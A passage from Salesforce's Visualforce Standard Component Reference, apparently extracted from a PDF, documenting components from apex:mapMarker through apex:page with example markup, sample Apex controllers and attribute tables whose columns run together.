<apex:mapMarker title="{! contact.Name }"
position="{!contact.MailingStreet},{!contact.MailingCity},{!contact.MailingState}"
/>
</apex:repeat>
</apex:map>
</apex:page>
505
apex:mapMarkerStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
34.0An absolute or fully qualified URL of the icon to be displayed
for this marker. If you use images from a static resource, use
the URLFOR() function to obtain the image URL.
Stringicon
global32.0An identifier that allows other components in the page to
reference this component.
Stringid
32.0YesSpecifies the location of the marker. There are several ways
to define the location:
Objectposition
•A string representing an address. For example, "1 Market
Street, San Francisco, CA". The address is automatically
geocoded to determine its actual latitude and longitude.
•A string representing a JSON object with latitude
and longitude attributes that specify location
coordinates. For example, "{latitude: 37.794, longitude:
-122.395}".
•An Apex map object of type Map<String,
Double>, with latitude and longitude keys
to specify location coordinates.
Note: You can have up to 10 geocoded address lookups per
map. Lookups for both the center attribute of the
<apex:map> component and the position attribute
of the <apex:mapMarker> component count against
this limit. To display more markers, provide position
values that don't require geocoding. Locations that exceed
the geocoding limit are skipped.
32.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
32.0Text to display when the user's cursor moves over the marker.
That is, when the marker's mouseover event is triggered.
Stringtitle
apex:message
A message for a specific component, such as a warning or error. If an <apex:message> or <apex:messages> component is
not included in a page, most warning and error messages are only shown in the debug log.
506
apex:messageStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page controller="MyController" tabStyle="Account">
<style>
.locationError { color: blue; font-weight: strong;}
.employeeError { color: green; font-weight: strong;}
</style>
<apex:form >
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.
<p>Number of Locations: <apex:inputField value="{!account.NumberofLocations__c}"
id="Location_validation"/>
(Enter an alphabetic character here, then click Save to see what happens.) </p>
<p>Number of Employees: <apex:inputField value="{!account.NumberOfEmployees}"
id="Employee_validation"/>
(Enter an alphabetic character here, then click Save to see what happens.) </p>
<p />
<apex:commandButton action="{!save}" value="Save"/>
<p />
<apex:message for="Location_validation" styleClass="locationError" /> <p />
<apex:message for="Employee_validation" styleClass="employeeError" /> <p />
</apex:pageBlock>
</apex:form>
</apex:page>
/*** Controller ***/
public class MyController {
Account account;
public PageReference save() {
try{
update account;
}
catch(DmlException ex){
ApexPages.addMessages(ex);
}
return null;
}
public String getName() {
return 'MyController';
}
507
apex:messageStandard Component Reference
public Account getAccount() {
if(account == null)
account = [select id, name, numberofemployees, numberoflocations__c from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The ID of the component with which the message should be
associated.
Stringfor
global10.0An identifier that allows the message component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the message, used primarily for
adding inline CSS styles.
Stringstyle
global10.0The style class used to display the message, used primarily to
designate which CSS styles are applied when using an external
CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
apex:messages
All messages that were generated for all components on the current page. If an <apex:message> or <apex:messages>
component is not included in a page, most warning and error messages are only shown in the debug log.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<ul> tag. (Each message is contained in a list item.)
508
apex:messagesStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page controller="MyController" tabStyle="Account">
<apex:messages />
<apex:form >
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.
<p>Number of Locations: <apex:inputField value="{!account.NumberofLocations__c}"
id="Location_validation"/>
(Enter an alphabetic character here, then click save to see what happens.) </p>
<p>Number of Employees: <apex:inputField value="{!account.NumberOfEmployees}"
id="Employee_validation"/>
(Enter an alphabetic character here, then click save to see what happens.) </p>
<p />
<apex:commandButton action="{!save}" value="Save"/>
<p />
</apex:pageBlock>
</apex:form>
</apex:page>
/*** Controller ***/
public class MyController {
Account account;
public PageReference save() {
try{
update account;
}
catch(DmlException ex){
ApexPages.addMessages(ex);
}
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, numberofemployees, numberoflocations__c from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
509
apex:messagesStandard Component Reference
return account;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether only messages that
are not associated with any client ID are displayed. If not
specified, this value defaults to false.
BooleanglobalOnly
global10.0An identifier that allows the message component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The type of layout used to display the error messages. Possible
values for this attribute include "list" or "table". If not specified,
this value defaults to "list".
Stringlayout
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the messages, used primarily for
adding inline CSS styles.
Stringstyle
global10.0The style class used to display the messages, used primarily
to designate which CSS styles are applied when using an
external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
apex:milestoneTracker
Displays the milestone tracker.
510
apex:milestoneTrackerStandard Component Reference
This example displays the milestone tracker.
<apex:page standardController="Case" showHeader="true">
<apex:milestoneTracker entityId="{!case.id}"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0YesEntity ID of the record for which to display the milestones.StringentityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:outputField
A read-only display of a label and value for a field on a Salesforce object. An <apex:outputField> component respects the
attributes of the associated field, including how it should be displayed to the user. For example, if the specified <apex:outputField>
component is a currency field, the appropriate currency symbol is displayed. Likewise, if the <apex:outputField> component
is a lookup field or URL, the value of the field is displayed as a link.
Note that if custom help is defined for the field in Setup, the field must be a child of an <apex:pageBlock> or
<apex:pageBlockSectionItem>, and the Salesforce page header must be displayed for the custom help to appear on your
Visualforce page. To override the display of custom help, use the <apex:outputField> in the body of an
<apex:pageBlockSectionItem>.
The Rich Text Area data type can only be used with this component on pages running Salesforce.com API versions greater than 18.0.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <span> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid opportunity record in the URL.
For example, if 001D000000IRt53 is the opportunity ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity" tabStyle="Opportunity">
<apex:pageBlock>
511
apex:outputFieldStandard Component Reference

<apex:pageBlockSection title="Opportunity Information">
<apex:outputField value="{!opportunity.name}"/>
<apex:outputField value="{!opportunity.amount}"/>
<apex:outputField value="{!opportunity.closeDate}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0An identifier that allows the output field component to be
referenced by other components in the page.
Stringid
23.0A string value to be used as component label.Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the output field component, used
primarily for adding inline CSS styles. This attribute may not
Stringstyle
work for all values. If your text requires a class name, use a
wrapping span tag.
global10.0The style class used to display the output field component,
used primarily to designate which CSS styles are applied when
StringstyleClass
using an external CSS stylesheet. This attribute may not work
for all values. If your text requires a class name, use a wrapping
span tag.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0An expression that references the Salesforce field that's
associated with this output field. For example, if you want to
Objectvalue
display an output field for an account's name field, use
value="{!account.name}".
You can't associate an output field with a currency field if that
field value is calculated using dated exchange rates.
512
apex:outputFieldStandard Component Reference
apex:outputLabel
A label for an input or output field. Use this component to provide a label for a controller method that does not correspond to a field
on a Salesforce object.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<label> tag.
Example
<apex:outputLabel value="Checkbox" for="theCheckbox"/>
<apex:inputCheckbox value="{!inputValue}" id="theCheckbox"/>
The example above renders the following HTML:
<label for="theCheckbox">Checkbox</label>
<input id="theCheckbox" type="checkbox" name="theCheckbox" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the label and its associated
field in focus.
Stringaccesskey
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether sensitive HTML and
XML characters should be escaped in the HTML output
Booleanescape
generated by this component. If you don't specify
escape="false", the character escape sequence displays as
written.
For example, the only way to add a ">" symbol to a label is
by using the symbol's character escape sequence and setting
escape="false".
If not specified, this value defaults to true.
global10.0The ID of the component with which the label should be
associated. When the label is in focus, the component
specified by this attribute is also in focus.
Stringfor
global10.0An identifier that allows the label component to be referenced
by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
513
apex:outputLabelStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the label.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the label.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the label twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the label.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the label.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the label.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the label component, used primarily
for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the label component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this label is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
514
apex:outputLabelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The text displayed as the label.Objectvalue
apex:outputLink
A link to a URL. This component is rendered in HTML as an anchor tag with an href attribute. Like its HTML equivalent, the body of an
<apex:outputLink> is the text or image that displays as the link. To add query string parameters to a link, use nested
<apex:param> components.
See also: <apex:commandLink>
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<a> tag.
Example
<apex:outputLink value="https://www.salesforce.com"
id="theLink">www.salesforce.com</apex:outputLink>
The example above renders the following HTML:
<a id="theLink" name="theLink" href="https://www.salesforce.com">www.salesforce.com</a>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the link in focus. When the
link is in focus, pressing the Enter key is equivalent to clicking
the link.
Stringaccesskey
global10.0The character set used to encode the specified URL. If not
specified, this value defaults to ISO-8859-1.
Stringcharset
global10.0The position and shape of the hot spot on the screen used
for the output link (for use in client-side image maps).
The number and order of comma-separated values depends
on the shape being defined. For example, to define a
Stringcoords
rectangle, use coords="left-x, top-y, right-x, bottom-y". To
define a circle, use coords="center-x, center-y, radius". To
define a polygon, use coords="x1, y1, x2, y2, ..., xN, yN", where
x1 = nN and y1 = yN.
515
apex:outputLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
Coordinates can be expressed in pixels or percentages, and
represent the distance from the top-left corner of the image
that is mapped. See also the shape attribute.
global10.0The direction in which the generated HTML component is
read. Possible values include "RTL" (right to left) or "LTR" (left
to right).
Stringdir
global10.0A Boolean value that specifies whether this link is displayed
in a disabled state. If set to true, the field appears disabled
Booleandisabled
because an HTML span tag is used in place of the normal
anchor tag. If not specified, this value defaults to false.
global10.0The base language for the resource referenced by this
command link, for example, "en" or "en-US". For more
information on this attribute, see the W3C specifications.
Stringhreflang
global10.0An identifier that allows the outputLink component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the output link.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the output link.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the output link twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the output link.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
516
apex:outputLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the output
link.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the output link.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The relationship from the current document to the URL
specified by this command link. The value of this attribute is
Stringrel
a space-separated list of link types. For more information on
this attribute, see the W3C specifications.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The reverse link from the URL specified by this command link
to the current document. The value of this attribute is a
Stringrev
space-separated list of link types. For more information on
this attribute, see the W3C specifications.
global10.0The shape of the hot spot in client-side image maps. Valid
values are default, circle, rect, and poly. See also the coords
attribute.
Stringshape
global10.0The style used to display the output link component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the output link component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this link is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
global10.0The name of the frame where the resource retrieved by this
command link is displayed. Possible values for this attribute
Stringtarget
include "_blank", "_parent", "_self", and "_top". You can also
specify your own target names by assigning a value to the
name attribute of a desired destination.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The MIME content type of the resource designated by this
output link. Possible values for this attribute include
Stringtype
517
apex:outputLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
"text/html", "image/png", "image/gif", "video/mpeg",
"text/css", and "audio/basic". For more information, including
a complete list of possible values, see the W3C specifications.
global10.0The URL used for the output link.Objectvalue
apex:outputPanel
A set of content that is grouped together, rendered with an HTML <span> tag, <div> tag, or neither. Use an
<apex:outputPanel> to group components together for AJAX refreshes.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container tag, <div> or <span>, depending on the value of the layout attribute.
Span Example
<!-- Spans do not add any additional formatting to the body of the outputPanel. -->
<apex:outputPanel id="thePanel">My span</apex:outputPanel>
The example above renders the following HTML:
<span id="thePanel">My span</span>
Div Example
<!-- Divs place the body of the outputPanel within the equivalent of an HTML paragraph
tag. -->
<apex:outputPanel id="thePanel" layout="block">My div</apex:outputPanel>
The example above renders the following HTML:
<div id="thePanel">My div</div>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0An identifier that allows the outputPanel component to be
referenced by other components in the page.
Stringid
518
apex:outputPanelStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The layout style for the panel. Possible values include "block"
(which generates an HTML div tag), "inline" (which generates
Stringlayout
an HTML span tag), and "none" (which does not generate an
HTML tag). If not specified, this value defaults to "inline".
Note: If layout is set to "none", for each child element with
the rendered attribute set to "false", the outputPanel
generates a span tag with the ID of the child, and a style
attribute set to "display:none". While the content isn't visible,
JavaScript can still access the elements through the DOM ID,
making it possible to update the child elements.
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the output panel.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the output panel twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the output
panel.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the output panel.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
519
apex:outputPanelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style used to display the outputPanel component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the outputPanel component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet..
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
apex:outputText
Displays text on a Visualforce page. You can customize the appearance of <apex:outputText> using CSS styles, in which case
the generated text is wrapped in an HTML <span> tag. You can also escape the rendered text if it contains sensitive HTML and XML
characters. This component does take localization into account.
Use with nested param tags to format the text values, where {n} corresponds to the n-th nested param tag. The value attribute
supports the same syntax as the MessageFormat class in Java.
Warning: Encrypted custom fields that are embedded in the <apex:outputText> component display in clear text. The
<apex:outputText> component doesn't respect the View Encrypted Data permission for users. To prevent showing sensitive
information to unauthorized users, use the <apex:outputField> tag instead.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <span> tag.
Basic formatting example
<apex:page>
<apex:outputText style="font-style:italic" value="This is {0} text with {1}.">
<apex:param value="my"/>
<apex:param value="arguments"/>
</apex:outputText>
</apex:page>
The example above renders the following HTML:
<span id="theText" style="font-style:italic">This is my text with arguments.</span>
Date formatting example
<apex:page>
<apex:outputText value="The unformatted time right now is: {! NOW() }" />
<br/>
<apex:outputText value="The formatted time right now is:
{0,date,yyyy.MM.dd G 'at' HH:mm:ss z}">
<apex:param value="{! NOW() }" />
520
apex:outputTextStandard Component Reference

</apex:outputText>
</apex:page>
The example above renders the following HTML:
The unformatted time right now is: 11/20/2004 3:49 PM
<br />
The formatted time right now is: 2004.11.20 AD at 23:49:02 GMT
Currency formatting example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IeChM is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IeChM
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
It is worth:
<apex:outputText value="{0, number, 000,000.00}">
<apex:param value="{!Account.AnnualRevenue}" />
</apex:outputText>
</apex:page>
The example above renders the following HTML:
It is worth: 500,000,000.00
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component is
read. Possible values include "RTL" (right to left) or "LTR" (left
to right).
Stringdir
global10.0A Boolean value that specifies whether sensitive HTML and
XML characters should be escaped in the HTML output
Booleanescape
generated by this component. If you don’t specify
escape="false", the character escape sequence displays as
written. Be aware that setting this value to "false" may be a
security risk because it allows arbitrary content, including
JavaScript, that could be used in a malicious manner.
global10.0An identifier that allows the outputText component to be
referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the output
text
Stringlabel
521
apex:outputTextStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the outputText component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the outputText component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The text displayed when this component is rendered. This
value supports the same syntax as the MessageFormat class
in Java.
Objectvalue
apex:page
A single Visualforce page. All pages must be wrapped inside a single page component tag.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<html> tag.
Example
<!-- Page: -->
<apex:page renderAs="pdf">
<style> body { font-family: 'Arial Unicode MS';}</style>
<h1>Congratulations</h1>
<p>This is your new PDF</p>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The action method invoked when this page is requested by
the server. Use expression language to reference an action
ApexPages.Actionaction
method. For example, action="{!doAction}" references the
doAction() method in the controller.
522
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
If an action isn’t specified, the page loads as usual. If the action
method returns null, the page simply refreshes.
This method is called before the page is rendered, and allows
you to optionally redirect the user to another page.
Important: This action should not be used for initialization
or DML.
global10.0The version of the API used to render and execute the page.doubleapiVersion
27.0A Boolean value that specifies whether or not Visualforce
should automatically add a <body> tag to the generated
BooleanapplyBodyTag
HTML output. Set to false to disable adding the <body> tag
to the response, for example, when the <body> tag is
statically set in your markup. If not specified, this value defaults
to the value of the applyHtmlTag attribute if it's set, or true,
if applyHtmlTag isn't set.
27.0A Boolean value that specifies whether or not Visualforce
should automatically add an <html> tag to the generated
BooleanapplyHtmlTag
HTML output. Set to false to disable adding the <html> tag
to the response, for example, when the <html> tag is
statically set in your markup. If not specified, this value defaults
to true.
global10.0A Boolean value that specifies whether the browser should
cache this page. If set to true, the browser caches the page.
If not specified, this value defaults to false.
For Force.com Sites pages this value defaults to true. For
details on caching Sites pages, see "Caching Force.com Sites
Pages" in the Salesforce online help.
Booleancache
global10.0The MIME content type used to format the rendered page.
Possible values for this attribute include "text/html", "text/csv",
StringcontentType
"image/png", "image/gif", "video/mpeg", "text/css", and
"audio/basic". For more information, including a complete
list of possible values, see the W3C specifications.
You can set the filename of the rendered page by appending
to the MIME type a "#", followed by the file name. For example,
"application/vnd.ms-excel#contacts.xls".
global10.0The name of the custom controller class written in Apex used
to control the behavior of this page. This attribute can’t be
specified if the standardController attribute is also present.
Stringcontroller
26.0A Boolean value that specifies whether to prevent premature
clicking on command buttons and links. If true, the last click
BooleandeferLastCommandUntilReady
523
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
on a button or link will be enqueued and processed when
page is ready. This value defaults to false.
23.0The HTML document type definition (DTD), or doctype, that
describes the structure of the rendered page. Possible values
StringdocType
for this attribute include "html-4.01-strict",
"xhtml-1.0-transitional", "xhtml-1.1-basic", and "html-5.0",
among others.
If not specified, this value defaults to "html-4.01-transitional",
which results in a doctype of <!DOCTYPE HTML PUBLIC
"-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">.
For more information about HTML doctype declarations, see
the W3C specifications.
14.0The expiration period for the cache attribute in seconds. If
the cache attribute is set to true, but this attribute isn’t
specified, this value defaults to zero.
For Force.com Sites pages, if the cache attribute isn’t set to
false, this value defaults to 600 seconds. For details on caching
Integerexpires
Sites pages, see "Caching Force.com Sites Pages" in the
Salesforce online help.
global11.0The name of one or more custom controller extensions written
in Apex that add additional logic to this page.
Stringextensions
global10.0An identifier for the page that allows it to be referenced by
other components in the page.
Stringid
global10.0The label that is used to reference the page in Salesforce setup
tools.
Stringlabel
global10.0The language used to display labels that have associated
translations in Salesforce. This value overrides the language
Stringlanguage
of the user viewing the page. Possible values for this attribute
include any language keys for languages supported by
Salesforce, for example, "en" or "en-US".
global10.0A Boolean value that controls whether some standard
Visualforce components are styled similar to Lightning
BooleanlightningStylesheets
Experience when the page is viewed in Lightning Experience.
Not all standard Visualforce components support this attribute.
If set to true, Lightning Experience stylesheets are applied to
the page when displayed in Lightning Experience, while
Classic stylesheets are applied in Salesforce Classic.
524
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
If not specified or set to false, the Classic stylesheets are always
used.
Note: The standardStylesheets attribute also affects
stylesheets, and will override lightningStylesheets when set
to false.
27.0Adds a manifest attribute to the generated <html> tag,
which references a cache manifest file for offline use. Setting
Stringmanifest
a manifest attribute requires also setting docType="html-5.0",
and applyHtmlTag to not be set to "false".
global10.0The unique name that is used to reference the page in the
Force.com API.
Stringname
global10.0The pageStyle attribute was deprecated in Salesforce API
version 16.0 and has no effect on the page.
StringpageStyle
23.0A Boolean value that enables read-only mode for a Visualforce
page. In read-only mode, a page may not execute any DML
BooleanreadOnly
operations, but the limit on the number of records retrieved
is relaxed from 50,000 to 1 million rows. It also increases the
number of items in a collection that can be handled by
iteration components, from 1,000 to 10,000. If not specified,
this value defaults to false.
14.0The recordSetName attribute was deprecated in Salesforce
API version 16.0 and has no effect on the page. Use
recordSetVar instead.
StringrecordSetName
14.0This attribute indicates that the page uses a set-oriented
standard controller. The value of the attribute indicates the
StringrecordSetVar
name of the set of records passed to the page. This record
set can be used in expressions to return values for display on
the page or to perform actions on the set of records.
For example, if your page is using the standard accounts
controller, and recordSetVar is set to "accounts", you can
create a simple pageBlockTable of account records with the
following code:
<apex:pageBlockTable
value="{!accounts}"
var="a"><apex:column
value="{!a.name}"/></apex:pageBlockTable>
525
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global13.0The name of any supported content converter. Currently PDF
is the only supported content converter. Setting this attribute
to "pdf" renders the page as a PDF.
Rendering a Visualforce page as a PDF is intended for pages
that are designed and optimized for print. Standard
StringrenderAs
components that aren't easily formatted for print or contain
form elements like inputs, buttons, any component that
requires JavaScript to be formatted, shouldn't be used. This
includes but is not limited to, any component that requires
a form element. Verify the format of your rendered page
before deploying it.
If the PDF fails to display all the characters, adjust the fonts in
your CSS to use a font that supports your needs. For example,
add the following style definition to your page's styles:
body { font-family: 'Arial Unicode MS';
}
Note that the pageBlock and sectionHeader components
don't support double-byte fonts when rendered as a PDF.
global10.0A Boolean value that specifies whether the page is rendered.
If not specified, this value defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether the page should use
the style of a standard Salesforce setup page. If true, setup
styling is used. If not specified, this value defaults to false.
Booleansetup
global10.0A Boolean value that specifies whether the Chatter Messenger
chat widget is included in the page. If true, the chat widget
BooleanshowChat
is displayed. If not specified, the value defaults to the
Visualforce Settings selected from Setup in Customize | Chatter
| Chat Settings.
global10.0A Boolean value that specifies whether the Salesforce tab
header is included in the page. If true, the tab header is
displayed. If not specified, this value defaults to true.
Note: In Lightning Experience and Salesforce1 the value of
this attribute is overridden, and is always false.
BooleanshowHeader
34.0A Boolean value that specifies whether the header of the
quick action that calls this page should display. If true, the
BooleanshowQuickActionVfHeader
action header is displayed. If not specified, this value defaults
to true. This attribute isn’t supported in Communities.
